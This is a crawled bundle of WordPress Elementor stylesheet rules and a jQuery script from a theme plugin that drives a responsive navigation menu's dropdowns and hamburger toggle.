.elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon{font-size:24px;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon svg{height:24px;}.elementor-19072 .elementor-element.elementor-element-593b568 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-19072 .dialog-widget-content{animation-duration:1.2s;}#elementor-popup-modal-19072{background-color:#00000091;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19072 .dialog-message{width:985px;height:auto;}@media(max-width:1024px){#elementor-popup-modal-19072 .dialog-message{width:555px;}}@media(max-width:767px){#elementor-popup-modal-19072 .dialog-message{width:325px;}}/* Start custom CSS */.elementor-popup-modal .dialog-widget-content{
    background: transparent
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644
body_size: 486
content:
.elementor-19272 .elementor-element.elementor-element-5a87803{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19272 .elementor-element.elementor-element-5a87803:not(.elementor-motion-effects-element-type-background), .elementor-19272 .elementor-element.elementor-element-5a87803 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-19272 .elementor-element.elementor-element-8472ae9 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-19272 .elementor-element.elementor-element-16f58b4{text-align:center;}.elementor-19272 .elementor-element.elementor-element-16f58b4 .elementor-heading-title{font-size:22px;}.elementor-19272 .elementor-element.elementor-element-3c3b765{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;}.elementor-19272 .elementor-element.elementor-element-94bd769 .elementor-button{background-color:var( --e-global-color-7ee81d6 );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/rkit-navmenu.js?ver=1.5.2
body_size: 1291
content:
jQuery(window).on("elementor/frontend/init", function () {
  elementorFrontend.hooks.addAction(
    "frontend/element_ready/rtm-navmenu.default",
    function ($scope, $) {
      $.fn.isOutOfViewport = function () {
        var element = $(this)[0];
        var rect = element.getBoundingClientRect();

        return (
          rect.top < 0 ||
          rect.left < 0 ||
          rect.bottom > $(window).height() ||
          rect.right > $(window).width()
        );
      };

      function setPos() {
        $scope
          .find(".rkit-submenu-item .rkit-navmenu-dropdown")
          .each(function () {
            const $this = $(this);
            if ($this.isOutOfViewport()) {
              $this.css({
                left: "auto",
                right: "100%",
              });
            } else  {
              $this.css({
                right: "auto",
                left: "100%",
              });
            }
          });
      }

      setPos();

      const $container = $scope.find(".rkit-navmenu-container");
      let responsive = $container.data("responsive");
      let widthResponsive = responsive == "tablet" ? 1024 : 768;

      $screenWidth = jQuery(window).width();

      function setElHeight() {
        let d = 3;

        $scope.find(".rkit-navmenu-dropdown").each(function () {
          var scrollHeight = $(this).prop("scrollHeight"); // Dapatkan scrollHeight dari elemen ini
          $(this).css("--height", scrollHeight * d + "px"); // Set CSS custom property dengan nilai scrollHeight
        });

        $scope.find(".rkit-responsive-menu").each(function () {
          var scrollHeight = $(this).prop("scrollHeight"); // Dapatkan scrollHeight dari elemen ini
          $(this).css("--height", scrollHeight * d + "px"); // Set CSS custom property dengan nilai scrollHeight
        });
      }

      setElHeight();

      function fullwidth() {
        var nav_container = $scope.find(".rkit-navmenu-container");
        var elementorsection = $scope.closest(".elementor");
        var responsive_navmenu = nav_container.find(".rkit-responsive-menu");
        if (responsive_navmenu.hasClass("rkit-navmenu-fullwidth")) {
          var section_width = elementorsection.width();
          $(".rkit-navmenu-fullwidth").css("width", section_width + "px");
          var left = -1 * Math.round(nav_container.offset().left);
          $(".rkit-navmenu-fullwidth").css("left", left + "px");
        }
      }

      if ($screenWidth <= widthResponsive) {
        fullwidth();
        $scope
          .find(".rkit-dropdown-hover > a > .rkit-submenu-icon")
          .click(function (e) {
            e.preventDefault();
          });
      }

      jQuery(window).on("resize", function () {
        setElHeight();
        setPos();
        $screenWidth = jQuery(window).width();
        if ($screenWidth <= widthResponsive) {
          fullwidth();
          $scope
            .find(".rkit-dropdown-hover > a > .rkit-submenu-icon")
            .click(function (e) {
              e.preventDefault();
            });
        } else {
          var nav_container = $scope.find(".rkit-navmenu-container");
          var responsive_navmenu = nav_container.find(".rkit-responsive-menu");
          if (responsive_navmenu.hasClass("rkit-navmenu-fullwidth")) {
            $scope.find(".rkit-navmenu-fullwidth").removeAttr("style");
          }
        }
      });

      $scope.find(".rkit-btn-hamburger").click(function (e) {
        e.preventDefault();
        $siblings = $(this).parent().siblings();
        $siblings.toggleClass("rkit-menu-show");

        $(this).toggleClass("rkit-hamburger-show");
      });

      $scope
        .find(".rkit-menu-item.rkit-dropdown-click > a")
        .click(function (e) {
          e.preventDefault();

          // Toggle dropdown hanya untuk item yang diklik
          const parentMenuItem = $(this).parent();

          // Tutup dropdown lain yang sedang terbuka
          $scope
            .find(".rkit-menu-item.rkit-dropdown-show")
            .not(parentMenuItem)
            .removeClass("rkit-dropdown-show");

          if (
            parentMenuItem
              .find(".rkit-dropdown-click")
              .hasClass("rkit-dropdown-show")
          ) {
            parentMenuItem
              .find(".rkit-dropdown-click")
              .removeClass("rkit-dropdown-show");
          }

          // Toggle dropdown untuk menu yang diklik
          parentMenuItem.toggleClass("rkit-dropdown-show");
        });

      $scope
        .find(".rkit-submenu-item.rkit-dropdown-click > a")
        .click(function (e) {
          e.preventDefault();

          // Toggle dropdown hanya untuk item yang diklik
          const parentMenuItem = $(this).parent();
          parentMenuItem.toggleClass("rkit-dropdown-show");

          if (
            parentMenuItem
              .find(".rkit-dropdown-click")
              .hasClass("rkit-dropdown-show")
          ) {
            parentMenuItem
              .find(".rkit-dropdown-click")
              .removeClass("rkit-dropdown-show");
          }

          parentMenuItem.siblings().removeClass("rkit-dropdown-show");
        });

      jQuery(document).on("click", function (e) {
        if (!$scope.is(e.target) && $scope.has(e.target).length === 0) {
          if (
            $scope.find(".rkit-dropdown-click").hasClass("rkit-dropdown-show")
          ) {
            $scope
              .find(".rkit-dropdown-click")
              .removeClass("rkit-dropdown-show");
          }

          if ($scope.find(".rkit-responsive-menu").hasClass("rkit-menu-show")) {
            $scope.find(".rkit-responsive-menu").removeClass("rkit-menu-show");
            $scope
              .find(".rkit-btn-hamburger")
              .removeClass("rkit-hamburger-show");
          }
        }
      });
    }
  );
});
